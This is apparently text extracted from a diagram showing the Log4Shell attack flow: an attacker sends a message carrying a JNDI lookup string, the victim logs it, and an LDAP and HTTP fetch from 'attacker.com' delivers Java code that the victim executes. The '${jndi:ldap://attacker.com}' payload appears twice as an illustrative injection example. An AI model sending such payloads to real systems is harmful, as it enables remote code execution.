 attacker
victim
message containing: ${jndi:ldap://attacker.com}
log.info(“… ${jndi:ldap://attacker.com}…”)
LDAP query then HTTP GET
Malicious Java code
execute code